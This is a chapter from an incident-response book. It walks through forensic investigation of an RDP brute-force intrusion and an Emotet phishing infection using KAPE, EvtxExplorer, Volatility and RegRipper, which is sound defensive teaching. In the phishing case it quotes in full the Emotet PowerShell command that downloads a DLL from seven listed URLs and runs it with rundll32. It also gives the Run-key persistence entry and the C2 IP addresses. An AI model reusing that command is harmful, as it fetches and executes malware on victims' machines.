*Chapter 8*: Investigating Initial Access Techniques

In the previous chapter, we looked at various sources of digital forensic artifacts available on Windows systems. Now, it's time to start looking at some case studies so that we can understand how exactly those artifacts can be used for ransomware attack life cycle reconstruction.

We'll start by finding evidence for the most common initial access techniques – abusing external remote services and phishing.

Abusing external remote services, especially publicly exposed RDP servers, is an extremely common technique. However, more than 50% of successful attacks start from a successful brute-force attack against such servers.

Almost the same can be said about phishing – lots of different bots, which are distributed via email and other media, are now precursors to ransomware attacks.

In this chapter, we'll investigate two cases based on real attack scenarios. The following topics will be covered:

* Collecting data sources for an external remote service abuse investigation
* Investigating an RDP brute-force attack
* Collecting data sources for a phishing attack investigation
* Investigating a phishing attack

Collecting data sources for an external remote service abuse investigation

First of all, we need to collect the appropriate data in order to identify the initial compromise vector. In many cases, my team already has a shortlist of techniques most likely to be used, based on an observed threat actor's behaviors. Of course, in real investigations, we usually figure out the details about the initial access technique used toward the end of the analysis, as we usually start from one of the encrypted hosts and deal with the impact. But in this and the following chapters, we'll look at artifacts step by step as if we are looking at the ransomware attack life cycle from the beginning to the end. You can always do the same analysis steps in reverse order in your real investigations.

As is the case for many ransomware incidents, there are no advanced security products installed; we'll focus on approaches and artifacts available almost always.

So, analyzing external remote services abuse usually involves logs analysis. It may be firewall logs, VPN logs, or – most commonly – Windows event logs, especially if we are talking about RDP abuse.

In many incident response engagements, when we're almost sure the initial access vector was compromising a publicly exposed RDP server, our local IT team might be trying to convince us there were no such servers. That's just a fun (or not-so-fun) fact. In most cases, it's enough to look at firewall rules – you'll immediately find the exposed server or the freshly removed rule. Yes, sometimes the IT team wants to make your job harder and hide evidence. Why? Because in many cases, the human factor plays an important role, so those who made it possible often don't want to be caught.

Since we've decided to focus on common and, more importantly, free tools, let's use KAPE for collection.

If you have already identified the server, you can just connect an external drive to it and run the GUI version of KAPE so that you can choose the appropriate targets and run them for data collection.



Figure 8.1 – Collecting RDP-related Windows event logs with KAPE

As you can see in the preceding screenshot, KAPE has a ready-made target for collecting RDP-related logs. Let's look inside the target to understand which logs will be collected.



Figure 8.2 – The Windows event log files collected with the EventLogs-RDP target

Using this target, we can collect the following files:

* **System.evtx**
* **Security.evtx**
* **Microsoft-Windows-TerminalServices-LocalSessionManager%4Operational.evtx**
* **Microsoft-Windows-TerminalServices-RemoteConnectionManager%4Operational.evtx**

If there are a few servers, or you are not sure which to triage, you may prefer to use the command-line version of KAPE. This way, you can put the tool to network-share and collect data from multiple hosts simultaneously – for example, using Group Policy to run a batch file.

Investigating an RDP brute-force attack

So, we've collected a few Windows event log files with KAPE for further analysis from a server, potentially compromised as the result of a brute-force attack.

We may have several files, but let's focus on **Security.evtx**, as it contains a lot of useful IDs for such investigations. Two main event IDs useful for investigating an RDP brute-force attack are the following:

* **4624** – An account was successfully logged on.
* **4625** – An account failed to log on.

There are just two events. The second one will help us to identify brute-force attempts, and the first one, a successful logon.

You may find it helpful to have a reference guide for event IDs so that you can easily understand what to look for when investigating this or that type of incident.

Let's look into collected event logs. First, let's check whether there are any events with the ID **4625**. Here, I want to introduce you to another tool from Eric Zimmerman's collection – **EvtxExplorer**. You can use it to parse event log files and save the data to an easily readable format – for example, CSV. Generated files can be easily analyzed with Timeline Explorer.



Figure 8.3 – Events with the 4625 ID extracted with EvtxExplorer

As the result, we got 196,378 events with the ID **4625**– there was definitely a brute-force attack against this server. But was it successful? Now, let's focus on events with the ID **4624**.



Figure 8.4 – Events with the ID 4624 extracted with EvtxExplorer

We still have quite a few events for analysis, but we mainly have two things to focus on – abnormal connection sources and logon type. Since we are interested in RDP connections, we should focus on type 10.

Filtering to type 10 logons limited events counts just two events. Both connections are from the same IP address – **185.191.32.164**. Let's try to find out more about it.



Figure 8.5 – The IP address information as seen on the Group-IB graph

So, based on the information collected, we can definitely see the connection is malicious – the source is located in Russia and such connections are absolutely uncommon for the victim. Also, we can collect additional information from the logs. For example, the threat actors used an administrator account to log in. Accounts with such common names are regular victims of brute-force attacks.

Let's move to the next section and find data sources for investigating the next initial access technique – phishing.

Collecting data sources for a phishing attack investigation

We already know that various bots, such as Emotet, Trickbot, and IcedID, are very common precursors of human-operated ransomware attacks. Usually, such bots are delivered via weaponized office documents through email. In most cases, the victim must enable the macros, so the malicious payload will end up being downloaded and executed. At the same time, the threat actors may exploit vulnerabilities to achieve the same results.

Bots are commonly used to perform basic reconnaissance and provide capabilities for further exploitation – for example, delivering additional tools such as Cobalt Strike's Beacon.

We have already played a bit with KAPE, so this time we'll use another tool – **Live Response Collection**.

This tool is even easier to use; all we need to do is run it from an external or network drive and choose operation mode.



Figure 8.6 – Running Live Response Collection

This time, we want to not only collect triage data, which will include sources for various artifacts, but also dump volatile memory so we can use the **Volatility Framework**.

Once the process is finished, we'll find a folder with all the collected data. There are two folders – **ForensicImages** and **LiveResponseData**. As we planned to start from the memory image, we should check the **ForensicImages** folder. Now, we are ready to start the analysis phase.

Investigating a phishing attack

We will use Volatility 3 to examine the memory image we obtained with Live Response Collection. As we remember from [***Chapter 5***](https://learning.oreilly.com/library/view/incident-response-techniques/9781803240442/B17985_05_ePub.xhtml#_idTextAnchor047), *Understanding Ransomware Affiliates' Tactics, Techniques, and Procedures*, one of the most common techniques used by commodity malware is process injection. Let's start from low-hanging fruits, running the **malfind** plugin against the memory image.



Figure 8.7 – A part of the malfind output

This Volatility plugin helps to find hidden or injected code or DLLs, so it's very useful for the detection of process injection techniques.

There are a few artifacts extracted by **malfind**, but the most interesting one is related to the **rundll32.exe** process with the **9772** PID, which you can see in the preceding screenshot. Based on the output, most likely there's code injection. Very often, IT professionals and junior security analysts disregard **rundll32.exe**, but this legitimate executable should be analyzed carefully as it's a very common target for threat actors.

Let's move forward and check the process tree running the **pstree** plugin.



Figure 8.8 – A part of the pstree output

This Volatility plugin shows running processes as a tree. Now, we have more information about the process in question – it had a parent process with the PID **5952**. Unfortunately, there's no information about the process with such a PID. It's not a problem – let's look at it from another angle. We can collect information about the command-line arguments for each process using the **cmdline** plugin.



Figure 8.9 – A part of the cmdline output

As you can see, **rundll32.exe** was used to run a file without the **.dll** extension and a randomly generated name – **jwkgphpq.euz**. That is very suspicious. Additionally, the file is located in a randomly named folder, which is also a common sign of malicious activity.

Now, we are almost sure that **rundll32.exe** was used to run a malicious file. Let's try to find out whether there are any suspicious network connections. We can run the **netscan** plugin to extract this information.



Figure 8.10 – A part of the netscan output

The first suspicious IP address we can see on the preceding screenshot is **81.0.236.93**. Let's collect more information about it using the Group-IB graph.



Figure 8.11 – A suspicious IP address as seen on the Group-IB graph

As you can see, there are a lot of malicious files related to this IP address. If we click on one of them, we can get even more details. The ability to pivot and correlate artifacts is a very important skill for incident investigations.



Figure 8.12 – Malicious file information as seen on the Group-IB graph

So, we can see a DLL file with a name very similar to that used for the file we discovered previously, so it's most likely a similar piece of malware.

Let's use an intelligence-driven approach and dig a bit deeper. Now, we not only have the network indicator but also a hash value. Also, as you can see on the preceding screenshot, this file is available on VirusTotal. Let's use the hash value obtained and find it,



Figure 8.13 – Malicious file information as seen on VirusTotal

Emotet! Yes, Emotet. Despite the fact that its affiliates were arrested in Ukraine, as we learned in [***Chapter 1***](https://learning.oreilly.com/library/view/incident-response-techniques/9781803240442/B17985_01_ePub.xhtml#_idTextAnchor013), *The History of Human-Operated Ransomware Attacks*, in November 2021, the infrastructure started to be rebuilt and many companies faced their spam campaigns again.

Despite the fact we already know the malware family, let's dig a bit deeper. For example, let's try to extract more indicators from the **netscan** output. If we look through it, we can note another suspicious IP address – **163.172.50.82**. There are a few malicious files related to this address as well, as shown in the following screenshot:



Figure 8.14 – A suspicious IP address as seen on the Group-IB graph

Let's take a closer look at one of the malicious files:



Figure 8.15 – Malicious file information as seen on the Group-IB graph

As you can see, the result is very similar to the previous one. Let's use the hash again on VirusTotal.



Figure 8.16 – Malicious file information as seen on VirusTotal

Emotet again! So, both IP addresses we obtained through memory forensic analysis are related to malicious activity.

Let's move forward and look at some non-volatile data. Live Response Collection allowed us to acquire not only a live memory image but also lots of artifact sources we discussed in the previous chapter – for example, prefetch files.

As we already understand, we are dealing with Emotet. This bot is commonly delivered via phishing emails with weaponized attachments, such as Microsoft Word documents or Microsoft Excel spreadsheets.

If we look through the collected prefetch files, we can easily spot the one for **winword.exe**. Let's parse it with **PECmd** and check the referenced files:



Figure 8.17 – A part of the PECmd output

Very interesting – we can see a suspicious DOCM file in the temporary folder used by Microsoft Outlook; the victim most likely received it via email.

We can see that the username is CARPC, so now we can obtain the **NTUSER.DAT** registry file and extract some user-related data with RegRipper.

First of all, through the analysis of the reading locations registry key, we can see that the suspicious DOCM file was opened by the user on November 16, 2021 at 08:49:55 (UTC):

2021-11-16 08:49:55Z: C:\Users\CARPC\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\HYIFBKAC\FILE_24561806179285605525.docm (2021-11-16T11:49)

Another interesting find is the **jwkgphpq.euz** value under **Software\Microsoft\Windows\CurrentVersion\Run** with the following data:

C:\Windows\SysWOW64\rundll32.exe "C:\Users\CARPC\AppData\Local\Iqnmqm\jwkgphpq.euz",UvGREZLhKzae

Looks familiar, right? Yes, we have found the persistence mechanism used by Emotet!

Let's look through the event logs as well. As we already know, the threat actors often abuse PowerShell to download payloads from remote servers, so checking the Windows PowerShell event log is a must during phishing attack investigations.

And yes, the collected log contains a very interesting record:

powershell $dfkj=$strs="http://visteme.mx/shop/wp-admin/PP/,https://newsmag.danielolayinkas.com/content/nVgyRFrTE68Yd9s6/,http://av-quiz.tk/wp-content/k6K/,http://ranvipclub.net/pvhko/a/,https://goodtech.cetxlabs.com/content/5MfZPgP06/,http://devanture.com.sg/wp-includes/XBByNUNWvIEvawb68/,https://team.stagingapps.xyz/wp-content/aPIm2GsjA/".Split(",");foreach($st in $strs){$r1=Get-Random;$r2=Get-Random;$tpth="C:\ProgramData\"+$r1+".dll";Invoke-WebRequest -Uri $st -OutFile $tpth;if(Test-Path $tpth){$fp="C:\Windows\SysWow64\rundll32.exe";$a=$tpth+",f"+$r2;Start-Process $fp -ArgumentList $a;break;}};;IEX $dfkj

So, what's happening here? PowerShell is used to download the payload from one of the seven URLs listed in the preceding script. The payload is saved with a random name and the **.dll** extension to **C:\ProgramData** and run via **rundll32.exe**. More importantly, this event took place right after the suspicious DOCM file was opened.

So, let's sum everything up. On November 16, 2021 at 08:49:55 (UTC), the user CARPC opened a malicious document, **FILE_24561806179285605525.docm**, which they received via email. Once the document was opened and protected content-enabled, PowerShell was launched to download and run an Emotet payload from a remote server. The payload copied itself to **C:\Users\CARPC\AppData\Local\Iqnmqm\jwkgphpq.euz** and became persistent, writing its path to **Software\Microsoft\Windows\CurrentVersion\Run**. For command and control, it used remote servers with the **81.0.236.93** and **163.172.50.82** IP addresses.

Summary

